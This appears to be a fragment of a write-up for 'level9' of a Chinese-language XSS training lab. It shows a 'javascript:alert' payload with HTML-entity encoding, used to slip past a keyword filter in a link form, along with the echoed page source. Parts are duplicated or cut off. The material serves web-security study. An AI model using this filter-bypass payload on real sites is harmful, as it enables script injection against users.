 欢迎来到level9
javasc&#114;&#105;pt:alert(1 添加友情链接
友情链接
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javasc&amp;#114;&amp;#105;pt:alert(123)">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="您的链接不合法？有没有！">友情链接</a></center><center><img src=level9.png></center>
21 <h3 align=center>payload的长度:31</h3></body>
22 </html>
23
21 <h3 align=center>payload的长度:31</h3></body>
22 </html>